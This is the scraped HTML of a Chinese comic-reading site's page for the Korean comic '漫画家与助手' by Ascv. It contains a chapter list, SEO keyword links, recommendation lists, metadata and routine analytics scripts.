                            <li class="sort_div fixed-wd-num" data-sort="59"> <a class="fixed-a-es" href="/read/8429-1-59.html" title="第4章：教导">第4章：教导</a> </li>
                            <li class="sort_div fixed-wd-num" data-sort="60"> <a class="fixed-a-es" href="/read/8429-1-60.html" title="第3章：新老师">第3章：新老师</a> </li>
                            <li class="sort_div fixed-wd-num" data-sort="61"> <a class="fixed-a-es" href="/read/8429-1-61.html" title="第2章：重逢">第2章：重逢</a> </li>
                            <li class="sort_div fixed-wd-num" data-sort="62"> <a class="fixed-a-es" href="/read/8429-1-62.html" title="第1章：漫画家">第1章：漫画家</a> </li>
                          </ol>
                      </div>
                  </div>
        <small class="d-block px-1 text-muted mt-2">注：在线漫画的分辨率和画质比原扫描版有所降低</small>
      </div>
      <article class="comic-detail-section bg-white p-3">
        <h2 class="mt-0 mb-3">漫画家与助手相关推荐</h2>
        <div class="comic_detail_content">
          <div class="content-wrapper2">
                        <a href="/manhua/8429_553492.html">漫画家与助手们漫画免费观看在线</a>
                        <a href="/manhua/8429_485548.html">漫画家与助手动漫在线看</a>
                        <a href="/manhua/8429_904905.html">漫画家与助手漫画弘幸</a>
                        <a href="/manhua/8429_437216.html">漫画家与助手们 漫画</a>
                        <a href="/manhua/8429_127599.html">漫画家与他的助手们漫画</a>
                        <a href="/manhua/8429_046093.html">漫画家与助手第二部漫画结局</a>
                        <a href="/manhua/8429_466839.html">漫画家与助手漫画完结了吗</a>
                        <a href="/manhua/8429_206707.html">正在载入...漫画家</a>
                        <a href="/manhua/8429_728513.html">漫画家与助手2漫画</a>
                        <a href="/manhua/8429_536333.html">漫画家与助手漫画免费观看全集</a>
                        <a href="/manhua/8429_753180.html">漫画家与助手腰斩原因</a>
                        <a href="/manhua/8429_476166.html">漫画家与助手高清在线观看</a>
                        <a href="/manhua/8429_358949.html">漫画家与助手观看免费全集</a>
                        <a href="/manhua/8429_160625.html">漫画家与助手全集观看</a>
                        <a href="/manhua/8429_892929.html">漫画家与助手们第一集</a>
                        <a href="/manhua/8429_156770.html">漫画家与助手免费观看樱花动漫</a>
                        <a href="/manhua/8429_233289.html">漫画家与助手们第一季樱花动漫</a>
                        <a href="/manhua/8429_992313.html">漫画家与助手樱花动漫六</a>
                        <a href="/manhua/8429_004603.html">漫画家与助手们电梯哪一集</a>
                        <a href="/manhua/8429_387858.html">漫画家与助手们第二季在线观看</a>
                        <a href="/manhua/8429_979122.html">漫画家与助手漫画图片</a>
                        <a href="/manhua/8429_564862.html">漫画家与助手万恶之源名场面</a>
                        <a href="/manhua/8429_196451.html">漫画家与助手第二季在线观看</a>
                        <a href="/manhua/8429_879491.html">漫画家与助手足须图片</a>
                        <a href="/manhua/8429_943971.html">漫画家与助手免费播放</a>
                        <a href="/manhua/8429_133676.html">漫画家与助手们漫画下拉式</a>
                        <a href="/manhua/8429_936896.html">漫画家与助手足须发烧</a>
                        <a href="/manhua/8429_217876.html">漫画家与助手几集开车</a>
                        <a href="/manhua/8429_553536.html">漫画家与助手在线观看免费五五动漫</a>
                        <a href="/manhua/8429_597567.html">漫画家与助手是什么类型的番</a>
                        <a href="/manhua/8429_911981.html">漫画家与助手们动漫免费观看</a>
                        <a href="/manhua/8429_126966.html">漫画家与助手们名场面</a>
                        <a href="/manhua/8429_837642.html">漫画家与助手哪一集开车</a>
                        <a href="/manhua/8429_105039.html">漫画家与助手第二部</a>
                        <a href="/manhua/8429_829522.html">漫画家与助手们第几集</a>
                        <a href="/manhua/8429_742899.html">漫画家与助手们在线观看樱花</a>
                        <a href="/manhua/8429_928096.html">漫画家与助手们2免费观看</a>
                        <a href="/manhua/8429_804143.html">漫画家与助手樱花漫画</a>
                        <a href="/manhua/8429_778179.html">漫画家与他的助手漫画</a>
                        <a href="/manhua/8429_605479.html">日漫漫画家与助手</a>
                        <a href="/manhua/8429_394822.html">漫画家与助手在线漫画</a>
                        <a href="/manhua/8429_377162.html">漫画家与助手们第一部</a>
                        <a href="/manhua/8429_245160.html">漫画家与助手哪集开车了</a>
                        <a href="/manhua/8429_933765.html">漫画家与助手动漫在线观看免费</a>
                        <a href="/manhua/8429_217438.html">漫画家与助手们在线看樱花动漫</a>
                        <a href="/manhua/8429_192668.html">漫画家与助手男主和谁在一起了</a>
                        <a href="/manhua/8429_385157.html">漫画家与助手漫画</a>
                        <a href="/manhua/8429_694558.html">漫画家与助手们观看</a>
                        <a href="/manhua/8429_131494.html">漫画家与助手们在线</a>
                        <a href="/manhua/8429_557795.html">漫画家与助手网盘资源</a>
                        <a href="/manhua/8429_662279.html">漫画家与助手们在线看OVA</a>
                        <a href="/manhua/8429_761636.html">漫画家与助手在线观看免费樱花</a>
                        <a href="/manhua/8429_403096.html">漫画家与助手们百度云</a>
                        <a href="/manhua/8429_006390.html">漫画家与助手动画全集观看</a>
                        <a href="/manhua/8429_204281.html">漫画家与助手们为什么看不了</a>
                        <a href="/manhua/8429_202393.html">漫画家与助手们2动漫</a>
                        <a href="/manhua/8429_415042.html">漫画家与助手们哪集高能</a>
                        <a href="/manhua/8429_631664.html">漫画家与助手漫画第一部</a>
                        <a href="/manhua/8429_667997.html">漫画家与他的助手们</a>
                        <a href="/manhua/8429_103322.html">漫画家与助手漫画结局是怎样的</a>
                        <a href="/manhua/8429_205312.html">漫画家与助手们漫画第二部</a>
                        <a href="/manhua/8429_579872.html">漫画家与助手漫画下拉式</a>
                        <a href="/manhua/8429_607637.html">漫画家与助手漫画资源</a>
                        <a href="/manhua/8429_336584.html">漫画家与助手漫画全集</a>
                        <a href="/manhua/8429_835338.html">漫画家与助手漫画在线观看免费</a>
                        <a href="/manhua/8429_819626.html">漫画家与助手第二季什么时候出</a>
                        <a href="/manhua/8429_244574.html">漫画家与助手们动漫在线观看南瓜电影</a>
                        <a href="/manhua/8429_699996.html">漫画家与助手们樱花观看</a>
                        <a href="/manhua/8429_298681.html">漫画家与助手们动漫</a>
                        <a href="/manhua/8429_621952.html">漫画家与助手们第三集</a>
                        <a href="/manhua/8429_948686.html">漫画家与助手漫画免费阅读</a>
                        <a href="/manhua/8429_206889.html">漫画家与助手结局是怎样的</a>
                        <a href="/manhua/8429_246865.html">漫画家与助手漫画第二部</a>
                        <a href="/manhua/8429_286045.html">漫画家与助手漫画在哪里看</a>
                        <a href="/manhua/8429_573251.html">漫画家与助手漫画第二部结局</a>
                        <a href="/manhua/8429_816747.html">漫画家与助手漫画百度云</a>
                        <a href="/manhua/8429_890957.html">漫画家与助手漫画免费观看</a>
                        <a href="/manhua/8429_249530.html">漫画家与助手漫画下载</a>
                        <a href="/manhua/8429_505805.html">漫画家与助手动漫</a>
                        <a href="/manhua/8429_901816.html">漫画家与助手们哪集开车了</a>
                        <a href="/manhua/8429_159165.html">漫画家与助手们哪一集开车</a>
                        <a href="/manhua/8429_194384.html">漫画家与助手们樱花漫画</a>
                        <a href="/manhua/8429_837039.html">漫画家与助手百度百科</a>
                        <a href="/manhua/8429_666445.html">漫画家与助手们第二部</a>
                        <a href="/manhua/8429_329109.html">漫画家与助手们 OVA在线</a>
                        <a href="/manhua/8429_468359.html">漫画家与助手最后和谁在一起了</a>
                        <a href="/manhua/8429_362062.html">漫画家与助手们结局</a>
                        <a href="/manhua/8429_540070.html">漫画人app官网</a>
                        <a href="/manhua/8429_737204.html">漫画人app</a>
                        <a href="/manhua/8429_427078.html">漫画家与助手樱花动漫在线观看免费</a>
                        <a href="/manhua/8429_441970.html">漫画家与助手哪几集污</a>
                        <a href="/manhua/8429_894714.html">漫画家与助手免费观看</a>
                        <a href="/manhua/8429_779500.html">漫画家与助手们动漫樱花</a>
                        <a href="/manhua/8429_118066.html">漫画家与助手在线观看高清</a>
                        <a href="/manhua/8429_114173.html">漫画家与助手们哪一集最污</a>
                        <a href="/manhua/8429_506974.html">漫画家与助手 在线播放</a>
                        <a href="/manhua/8429_454050.html">漫画家与助手们OVA动漫樱花</a>
                        <a href="/manhua/8429_335428.html">漫画家与助手免费观看完整版</a>
                        <a href="/manhua/8429_022524.html">漫画家与助手动漫播放</a>
                        <a href="/manhua/8429_572269.html">漫画家与助手百度云无修</a>
                        <a href="/manhua/8429_400932.html">漫画家与助手们漫画在线观看</a>
                        <a href="/manhua/8429_758623.html">漫画家与助手们风之动漫</a>
                        <a href="/manhua/8429_375799.html">漫画家与助手们2腰斩</a>
                        <a href="/manhua/8429_985325.html">漫画家与助手漫画结局</a>
                        <a href="/manhua/8429_859420.html">漫画家与助手们ova05</a>
                        <a href="/manhua/8429_003622.html">漫画家与助手漫画在哪可以看</a>
                        <a href="/manhua/8429_489941.html">漫画家与助手们2</a>
                        <a href="/manhua/8429_035243.html">漫画家与助手们漫画结局</a>
                        <a href="/manhua/8429_371209.html">漫画家与助手结局跟谁在一起了</a>
                        <a href="/manhua/8429_984534.html">漫画家与助手们樱花动漫</a>
                        <a href="/manhua/8429_820914.html">漫画家与助手ova动漫在线</a>
                        <a href="/manhua/8429_516844.html">漫画家与助手们在线看</a>
                        <a href="/manhua/8429_604911.html">漫画家与助手ova在线</a>
                        <a href="/manhua/8429_815970.html">漫画家与助手百度云</a>
                        <a href="/manhua/8429_818897.html">漫画家与助手哪一集</a>
                        <a href="/manhua/8429_270113.html">漫画家与助手们一集多少分钟</a>
                        <a href="/manhua/8429_830748.html">漫画之家app</a>
                        <a href="/manhua/8429_053441.html">漫画家与助手漫画在线阅读</a>
                        <a href="/manhua/8429_121493.html">漫画家与助手们在线观看</a>
                        <a href="/manhua/8429_128710.html">漫画家与助手樱花</a>
                        <a href="/manhua/8429_790496.html">漫画家与助手哪集高能</a>
                        <a href="/manhua/8429_358189.html">漫画家与助手们第二季</a>
                        <a href="/manhua/8429_595686.html">漫画家与助手</a>
                        <a href="/manhua/8429_769340.html">漫画家与助手们动漫在线观看</a>
                        <a href="/manhua/8429_697192.html">漫画家与助手漫画在线</a>
                        <a href="/manhua/8429_829886.html">漫画家与助手们</a>
                        <a href="/manhua/8429_353985.html">漫画家与助手ova</a>
                        <a href="/manhua/8429_152997.html">漫画家与助手们ova</a>
                        <a href="/manhua/8429_215520.html">漫画家与助手结局</a>
                        <a href="/manhua/8429_471096.html">漫画家与助手们漫画</a>
                        <a href="/manhua/8429_859510.html">漫画家与助手漫画在线观看</a>
                        <a href="/manhua/8429_389816.html">漫画家与助手们第一季</a>
                      </div>
        </div>
      </article>
      <div class="comic-toc-section bg-white p-3">
        <div class="d-flex justify-content-between mb-2">
          <h2 class="m-0">猜你喜欢</h2>
        </div>
        <div class="row m-0">
                    <div class="col-3 col-sm-2 col-xl-2 px-1 px-sm-2 pb-3 ">
            <div class="comicbook-index mb-2 mb-sm-0"> <a href="/comic/1757.html" class="pic-link" title="魔王勇者 Eoane"><div class="img-wrapper"><img class="img-fit lazyload" src="/template/default/images/loading.png" data-original="https://img.sarey.top/upload/comic/15276/240306/b96f9173a4e145d00b67e5bd96005657.jpg" alt="魔王勇者封面"></div></a>
              <h2 class="mt-1 mb-1 one-line comic-name"><a href="/comic/1757.html">魔王勇者 Eoane</a></h2>
              <div class="one-line comic-author"> <a href="/s/-----Eoane--------.html" target="_blank">Eoane</a>&nbsp;</div>
            </div>
          </div>
                    <div class="col-3 col-sm-2 col-xl-2 px-1 px-sm-2 pb-3 ">
            <div class="comicbook-index mb-2 mb-sm-0"> <a href="/comic/15078.html" class="pic-link" title="重力 耽美"><div class="img-wrapper"><img class="img-fit lazyload" src="/template/default/images/loading.png" data-original="https://img.sarey.top/upload/comic/17135/240306/c193d5eb0a8b8f03abc0f9df989a3d64.jpg" alt="重力封面"></div></a>
              <h2 class="mt-1 mb-1 one-line comic-name"><a href="/comic/15078.html">重力 耽美</a></h2>
              <div class="one-line comic-author"> <a href="/s/-----%E8%80%BD%E7%BE%8E--------.html" target="_blank">耽美</a>&nbsp;</div>
            </div>
          </div>
                    <div class="col-3 col-sm-2 col-xl-2 px-1 px-sm-2 pb-3 ">
            <div class="comicbook-index mb-2 mb-sm-0"> <a href="/comic/12706.html" class="pic-link" title="鬼怪 SHIN"><div class="img-wrapper"><img class="img-fit lazyload" src="/template/default/images/loading.png" data-original="https://img.sarey.top/upload/comic/1654/240306/55593bf869947c91bf6d2b1e10df6ca0.jpg" alt="鬼怪封面"></div></a>
              <h2 class="mt-1 mb-1 one-line comic-name"><a href="/comic/12706.html">鬼怪 SHIN</a></h2>
              <div class="one-line comic-author"> <a href="/s/-----SHIN--------.html" target="_blank">SHIN</a>&nbsp;</div>
            </div>
          </div>
                    <div class="col-3 col-sm-2 col-xl-2 px-1 px-sm-2 pb-3 ">
            <div class="comicbook-index mb-2 mb-sm-0"> <a href="/comic/3487.html" class="pic-link" title="素描 未知"><div class="img-wrapper"><img class="img-fit lazyload" src="/template/default/images/loading.png" data-original="https://img.sarey.top/upload/comic/1629/240306/907946a40f7d54811ed83d3546221c2f.jpg" alt="素描封面"></div></a>
              <h2 class="mt-1 mb-1 one-line comic-name"><a href="/comic/3487.html">素描 未知</a></h2>
              <div class="one-line comic-author"> <a href="/s/-----%E6%9C%AA%E7%9F%A5--------.html" target="_blank">未知</a>&nbsp;</div>
            </div>
          </div>
                    <div class="col-3 col-sm-2 col-xl-2 px-1 px-sm-2 pb-3 ">
            <div class="comicbook-index mb-2 mb-sm-0"> <a href="/comic/2745.html" class="pic-link" title="兔兔的小龙宝 Pmane"><div class="img-wrapper"><img class="img-fit lazyload" src="/template/default/images/loading.png" data-original="https://img.sarey.top/upload/comic/13728/240306/ff37cee1c34734404f667a9e4968d8a3.jpg" alt="兔兔的小龙宝封面"></div></a>
              <h2 class="mt-1 mb-1 one-line comic-name"><a href="/comic/2745.html">兔兔的小龙宝 Pmane</a></h2>
              <div class="one-line comic-author"> <a href="/s/-----Pmane--------.html" target="_blank">Pmane</a>&nbsp;</div>
            </div>
          </div>
                    <div class="col-3 col-sm-2 col-xl-2 px-1 px-sm-2 pb-3 ">
            <div class="comicbook-index mb-2 mb-sm-0"> <a href="/comic/8602.html" class="pic-link" title="天命之子 Poamenm"><div class="img-wrapper"><img class="img-fit lazyload" src="/template/default/images/loading.png" data-original="https://img.sarey.top/upload/comic/15003/240306/dc7cfc91cc9b6d29be9ea30376d3d192.jpg" alt="天命之子封面"></div></a>
              <h2 class="mt-1 mb-1 one-line comic-name"><a href="/comic/8602.html">天命之子 Poamenm</a></h2>
              <div class="one-line comic-author"> <a href="/s/-----Poamenm--------.html" target="_blank">Poamenm</a>&nbsp;</div>
            </div>
          </div>
                    <div class="col-3 col-sm-2 col-xl-2 px-1 px-sm-2 pb-3 ">
            <div class="comicbook-index mb-2 mb-sm-0"> <a href="/comic/2847.html" class="pic-link" title="深情合集 EINA&amp;UEBA&amp;ynaubn"><div class="img-wrapper"><img class="img-fit lazyload" src="/template/default/images/loading.png" data-original="https://img.sarey.top/upload/comic/14567/240306/7f7400534163a9974d0bad1e8b49b8dd.jpg" alt="深情合集封面"></div></a>
              <h2 class="mt-1 mb-1 one-line comic-name"><a href="/comic/2847.html">深情合集 EINA&amp;UEBA&amp;ynaubn</a></h2>
              <div class="one-line comic-author"> <a href="/s/-----EINA%26amp%3BUEBA%26amp%3Bynaubn--------.html" target="_blank">EINA&amp;UEBA&amp;ynaubn</a>&nbsp;</div>
            </div>
          </div>
                    <div class="col-3 col-sm-2 col-xl-2 px-1 px-sm-2 pb-3 ">
            <div class="comicbook-index mb-2 mb-sm-0"> <a href="/comic/15660.html" class="pic-link" title="双向暗恋 耽美"><div class="img-wrapper"><img class="img-fit lazyload" src="/template/default/images/loading.png" data-original="https://img.sarey.top/upload/comic/16218/240306/571460e96ec149bd8ee2b31a8eaa38ae.jpg" alt="双向暗恋封面"></div></a>
              <h2 class="mt-1 mb-1 one-line comic-name"><a href="/comic/15660.html">双向暗恋 耽美</a></h2>
              <div class="one-line comic-author"> <a href="/s/-----%E8%80%BD%E7%BE%8E--------.html" target="_blank">耽美</a>&nbsp;</div>
            </div>
          </div>
                    <div class="col-3 col-sm-2 col-xl-2 px-1 px-sm-2 pb-3 ">
            <div class="comicbook-index mb-2 mb-sm-0"> <a href="/comic/3361.html" class="pic-link" title="撒哈拉的幸福者 Eoajn"><div class="img-wrapper"><img class="img-fit lazyload" src="/template/default/images/loading.png" data-original="https://img.sarey.top/upload/comic/14866/240306/91e81f76686db2c17941bba57b5a41fd.jpg" alt="撒哈拉的幸福者封面"></div></a>
              <h2 class="mt-1 mb-1 one-line comic-name"><a href="/comic/3361.html">撒哈拉的幸福者 Eoajn</a></h2>
              <div class="one-line comic-author"> <a href="/s/-----Eoajn--------.html" target="_blank">Eoajn</a>&nbsp;</div>
            </div>
          </div>
                    <div class="col-3 col-sm-2 col-xl-2 px-1 px-sm-2 pb-3 ">
            <div class="comicbook-index mb-2 mb-sm-0"> <a href="/comic/2605.html" class="pic-link" title="疯狂禁锢 eiaoheba"><div class="img-wrapper"><img class="img-fit lazyload" src="/template/default/images/loading.png" data-original="https://img.sarey.top/upload/comic/14820/240306/e480c66305bf009a9fb1049cf4177b45.jpg" alt="疯狂禁锢封面"></div></a>
              <h2 class="mt-1 mb-1 one-line comic-name"><a href="/comic/2605.html">疯狂禁锢 eiaoheba</a></h2>
              <div class="one-line comic-author"> <a href="/s/-----eiaoheba--------.html" target="_blank">eiaoheba</a>&nbsp;</div>
            </div>
          </div>
                    <div class="col-3 col-sm-2 col-xl-2 px-1 px-sm-2 pb-3 ">
            <div class="comicbook-index mb-2 mb-sm-0"> <a href="/comic/8734.html" class="pic-link" title="水平落下 未知"><div class="img-wrapper"><img class="img-fit lazyload" src="/template/default/images/loading.png" data-original="https://img.sarey.top/upload/comic/14353/240306/a7881f3362929f8231984e64eb76d131.jpg" alt="水平落下封面"></div></a>
              <h2 class="mt-1 mb-1 one-line comic-name"><a href="/comic/8734.html">水平落下 未知</a></h2>
              <div class="one-line comic-author"> <a href="/s/-----%E6%9C%AA%E7%9F%A5--------.html" target="_blank">未知</a>&nbsp;</div>
            </div>
          </div>
                    <div class="col-3 col-sm-2 col-xl-2 px-1 px-sm-2 pb-3 ">
            <div class="comicbook-index mb-2 mb-sm-0"> <a href="/comic/1063.html" class="pic-link" title="圈套 未知"><div class="img-wrapper"><img class="img-fit lazyload" src="/template/default/images/loading.png" data-original="https://img.sarey.top/upload/comic/2298/240306/b31f754facace9100701c72a8bfd81cf.jpg" alt="圈套封面"></div></a>
              <h2 class="mt-1 mb-1 one-line comic-name"><a href="/comic/1063.html">圈套 未知</a></h2>
              <div class="one-line comic-author"> <a href="/s/-----%E6%9C%AA%E7%9F%A5--------.html" target="_blank">未知</a>&nbsp;</div>
            </div>
          </div>
                  </div>
      </div>
    </div>
    <div class="col-sm-12 col-lg-3 px-0">
      <div class="default-wrapper mt-3 mt-md-0 ml-md-3">
        <table class="table table-striped comic-meta-data-table mb-0">
          <tbody>
            <tr>
              <th scope="row">漫画名称</th>
              <td class="comic-titles">漫画家与助手</td>
            </tr>
                        <tr>
              <th scope="row">漫画封面</th>
              <td class="comic-cover"><img class="lazyload" src="/template/default/images/loading.png" data-original="https://img.sarey.top/upload/comic/2983/240306/9a2cc8946e2beeaa434bf06ffaa41d59.jpg" alt="漫画家与助手的封面"></td>
            </tr>
                        <tr>
              <th scope="row">连载话数</th>
              <td class="comic-episodes">[db:备注]</td>
            </tr>
                        <tr>
              <th scope="row">连载状态</th>
              <td><a href="/list/1------------%E8%BF%9E%E8%BD%BD%E4%B8%AD.html" title="连载中的漫画" class="comic-pub-state">连载中</a> <span class="text-muted pl-2 small">以原作发行状态为准</span></td>
            </tr>
                        <tr>
              <th scope="row">连载时间</th>
              <td class="pub-duration">2024-04-08</td>
            </tr>
                        <tr>
              <th scope="row">原作地区</th>
              <td><a href="/list/1-%E9%9F%A9%E5%9B%BD-----------.html" title="韩国漫画" class="comic_region">韩国漫画</a></td>
            </tr>
                      </tbody>
        </table>
      </div>
      <div class="default-wrapper mt-3 ml-md-3">
        <h3 class="mb-3"><span style="color: orangered">热门</span>漫画</h3>
        <ul class="list-group top10-list">
                    <li class="list-group-item border-0 top10-item ">
            <div class="media"> <a class="d-block" href="/comic/38787.html" title="紫定能橙 麻浪"><img class="mr-3" src="https://img.ddmhjpg.top/xinhmg/cover/fe9aa89294b2457f3c34913ced8d8202.jpg" onerror="this.src='/template/default/images/loading.png'" style="width: 80px;height:auto;" alt="紫定能橙封面"></a>
                <div class="media-body">
                  <h4 class="mt-0 mb-0" style="font-size:16px;"><a class="d-block" href="/comic/38787.html">紫定能橙</a></h4>
                  <p class="mt-1 mb-1" style="font-size:12px;"><a href="/s/-----%E9%BA%BB%E6%B5%AA--------.html" target="_blank">麻浪</a>&nbsp; </p>
                  <p style="font-size:12px;">桐崎同学因为入学前受了伤， 所以从第二学期才始上学。 即便如此过了两个月， 他也没打算和大家熟络起来...</p>
                </div>
              </div>
          </li>
                    <li class="list-group-item border-0 top10-item ">
            <div class="media"> <a class="d-block" href="/comic/37140.html" title="我的世界长篇漫画集 Dark Horse Comics MOJANG"><img class="mr-3" src="https://img.ddmhjpg.top/xinhmg/cover/cd6763c741f4ee8d79dbc9f065a8d8d0.jpg" onerror="this.src='/template/default/images/loading.png'" style="width: 80px;height:auto;" alt="我的世界长篇漫画集封面"></a>
                <div class="media-body">
                  <h4 class="mt-0 mb-0" style="font-size:16px;"><a class="d-block" href="/comic/37140.html">我的世界长篇漫画集</a></h4>
                  <p class="mt-1 mb-1" style="font-size:12px;"><a href="/s/-----Dark+Horse+Comics+MOJANG--------.html" target="_blank">Dark Horse Comics MOJANG</a>&nbsp; </p>
                  <p style="font-size:12px;">我的世界长篇漫画集,包含了全世界首部《我的世界》官方漫画小说系列,以及其他官方出品的长篇漫画. 在漫...</p>
                </div>
              </div>
          </li>
                    <li class="list-group-item border-0 top10-item ">
            <div class="media"> <a class="d-block" href="/comic/35922.html" title="魔神部落：God-Tribe 徐霸|鳄鱼_准祐"><img class="mr-3" src="https://img.ddmhjpg.top/xinhmg/cover/001d00cc8a820b6992705bec43c0246b.jpg" onerror="this.src='/template/default/images/loading.png'" style="width: 80px;height:auto;" alt="魔神部落：God-Tribe封面"></a>
                <div class="media-body">
                  <h4 class="mt-0 mb-0" style="font-size:16px;"><a class="d-block" href="/comic/35922.html">魔神部落：God-Tribe</a></h4>
                  <p class="mt-1 mb-1" style="font-size:12px;"><a href="/s/-----%E5%BE%90%E9%9C%B8--------.html" target="_blank">徐霸</a>&nbsp;<a href="/s/-----%E9%B3%84%E9%B1%BC_%E5%87%86%E7%A5%90--------.html" target="_blank">鳄鱼_准祐</a>&nbsp; </p>
                  <p style="font-size:12px;">欢迎观看魔神部落：God-Tribe...</p>
                </div>
              </div>
          </li>
                    <li class="list-group-item border-0 top10-item ">
            <div class="media"> <a class="d-block" href="/comic/32975.html" title="伊甸的少女 渡边嘘海"><img class="mr-3" src="https://img.ddmhjpg.top/xinhmg/cover/387688696ff93ebccde3d3739a0a36db.jpg" onerror="this.src='/template/default/images/loading.png'" style="width: 80px;height:auto;" alt="伊甸的少女封面"></a>
                <div class="media-body">
                  <h4 class="mt-0 mb-0" style="font-size:16px;"><a class="d-block" href="/comic/32975.html">伊甸的少女</a></h4>
                  <p class="mt-1 mb-1" style="font-size:12px;"><a href="/s/-----%E6%B8%A1%E8%BE%B9%E5%98%98%E6%B5%B7--------.html" target="_blank">渡边嘘海</a>&nbsp; </p>
                  <p style="font-size:12px;">在遥远的未来，那只有女性的世界。...</p>
                </div>
              </div>
          </li>
                    <li class="list-group-item border-0 top10-item ">
            <div class="media"> <a class="d-block" href="/comic/32358.html" title="继承家业的少爷从不忍耐 麻仓唯"><img class="mr-3" src="https://img.ddmhjpg.top/xinhmg/cover/8ab6ba8d0c22d26b6e6e0eb73abe48cf.jpg" onerror="this.src='/template/default/images/loading.png'" style="width: 80px;height:auto;" alt="继承家业的少爷从不忍耐封面"></a>
                <div class="media-body">
                  <h4 class="mt-0 mb-0" style="font-size:16px;"><a class="d-block" href="/comic/32358.html">继承家业的少爷从不忍耐</a></h4>
                  <p class="mt-1 mb-1" style="font-size:12px;"><a href="/s/-----%E9%BA%BB%E4%BB%93%E5%94%AF--------.html" target="_blank">麻仓唯</a>&nbsp; </p>
                  <p style="font-size:12px;">在老牌旅馆担任经理的高生，被老板娘指派协助她的儿子千明成为一位合格的旅馆继承人。千明小时候像天使一般...</p>
                </div>
              </div>
          </li>
                    <li class="list-group-item border-0 top10-item ">
            <div class="media"> <a class="d-block" href="/comic/29863.html" title="莉莎友希那漫画 空想舟"><img class="mr-3" src="https://img.ddmhjpg.top/xinhmg/cover/29aae5326be8065352dec7d20a7ca91b.jpg" onerror="this.src='/template/default/images/loading.png'" style="width: 80px;height:auto;" alt="莉莎友希那漫画封面"></a>
                <div class="media-body">
                  <h4 class="mt-0 mb-0" style="font-size:16px;"><a class="d-block" href="/comic/29863.html">莉莎友希那漫画</a></h4>
                  <p class="mt-1 mb-1" style="font-size:12px;"><a href="/s/-----%E7%A9%BA%E6%83%B3%E8%88%9F--------.html" target="_blank">空想舟</a>&nbsp; </p>
                  <p style="font-size:12px;">莉莎与友希那的贴贴甜蜜日常...</p>
                </div>
              </div>
          </li>
                    <li class="list-group-item border-0 top10-item ">
            <div class="media"> <a class="d-block" href="/comic/29825.html" title="寂寥 甘崎水菓"><img class="mr-3" src="https://img.ddmhjpg.top/xinhmg/cover/2d97eed2e5f5c932e78c03149896d8d2.jpg" onerror="this.src='/template/default/images/loading.png'" style="width: 80px;height:auto;" alt="寂寥封面"></a>
                <div class="media-body">
                  <h4 class="mt-0 mb-0" style="font-size:16px;"><a class="d-block" href="/comic/29825.html">寂寥</a></h4>
                  <p class="mt-1 mb-1" style="font-size:12px;"><a href="/s/-----%E7%94%98%E5%B4%8E%E6%B0%B4%E8%8F%93--------.html" target="_blank">甘崎水菓</a>&nbsp; </p>
                  <p style="font-size:12px;">甘崎水菓的短篇漫画。...</p>
                </div>
              </div>
          </li>
                    <li class="list-group-item border-0 top10-item ">
            <div class="media"> <a class="d-block" href="/comic/27326.html" title="小可怜君的心上人 にかわ柚生"><img class="mr-3" src="https://img.ddmhjpg.top/xinhmg/cover/d356993e1d00da69f1fcbb3bc82f6921.jpg" onerror="this.src='/template/default/images/loading.png'" style="width: 80px;height:auto;" alt="小可怜君的心上人封面"></a>
                <div class="media-body">
                  <h4 class="mt-0 mb-0" style="font-size:16px;"><a class="d-block" href="/comic/27326.html">小可怜君的心上人</a></h4>
                  <p class="mt-1 mb-1" style="font-size:12px;"><a href="/s/-----%E3%81%AB%E3%81%8B%E3%82%8F%E6%9F%9A%E7%94%9F--------.html" target="_blank">にかわ柚生</a>&nbsp; </p>
                  <p style="font-size:12px;">小可怜君的心上人 -[にかわ柚生...</p>
                </div>
              </div>
          </li>
                  </ul>
      </div>
      <div class="default-wrapper mt-3 ml-md-3 relation-cc relation-author">
        <h3 class="mt-3 mb-3"><span style="color: orangered">同作者</span>的漫画</h3>
        <div class="row m-0">
          <ul class="pl-4 mb-0">
                        <li class="mb-2"><a href="/comic/7615.html" title="漫画家与助手 Ascv">漫画家与助手 / Ascv</a></li>
                        <li class="mb-2"><a href="/comic/2219.html" title="漫画家与助手 Ascv">漫画家与助手 / Ascv</a></li>
                      </ul>
        </div>
      </div>
      <div class="default-wrapper mt-3 ml-md-3 relation-cc relation-like">
        <h3 class="mt-3 mb-3"><span style="color: orangered">相似的</span>漫画</h3>
        <div class="row m-0">
          <ul class="pl-4 mb-0">
                        <li class="mb-2"><a href="/comic/1188.html" title="十二月 耽美">十二月 / 耽美</a></li>
                        <li class="mb-2"><a href="/comic/14516.html" title="以下犯上 KLKA">以下犯上 / KLKA</a></li>
                        <li class="mb-2"><a href="/comic/14658.html" title="脱轨 耽美">脱轨 / 耽美</a></li>
                        <li class="mb-2"><a href="/comic/5777.html" title="物种起源 未知">物种起源 / 未知</a></li>
                        <li class="mb-2"><a href="/comic/15144.html" title="不速之客 耽美">不速之客 / 耽美</a></li>
                        <li class="mb-2"><a href="/comic/11988.html" title="大神总想套路我 腐爷er">大神总想套路我 / 腐爷er</a></li>
                        <li class="mb-2"><a href="/comic/383.html" title="最爱你的那十年 EUN">最爱你的那十年 / EUN</a></li>
                        <li class="mb-2"><a href="/comic/1706.html" title="甜蜜夹心饼 JIan&amp;indna">甜蜜夹心饼 / JIan&amp;indna</a></li>
                      </ul>
        </div>
      </div>
    </div>
  </div>
</div>
<span class="mac_hits hide" data-mid="1" data-id="8429" data-type="insert"></span>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "ComicStory",
  "headline": "《漫画家与助手》漫画全集在线阅读 - 最新章节 | 漫画酱",
  "datePublished": "2024-04-08",
  "author": {
    "@type": "Person",
    "name": "Ascv"
  },
  "description": "《漫画家与助手》漫画全集在线阅读，紧跟最新章节更新。沉浸在Ascv创作的热门韩国耽美漫画的世界，享受高清、免费都市,恋爱,热血漫画的阅读体验。只在漫画酱。",
  "image": "https://img.sarey.top/upload/comic/2983/240306/9a2cc8946e2beeaa434bf06ffaa41d59.jpg",
  "url": "https://www.manhuajiang.com/comic/8429.html",
  "genre": "纯爱,都市"
}
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https'){
   bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
  }
  else{
  bp.src = 'http://push.zhanzhang.baidu.com/push.js';
  }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<span style="display:none;"><script src="https://mhad.top/exptongji.js"></script></span>
<div class="col-12 mt-3">
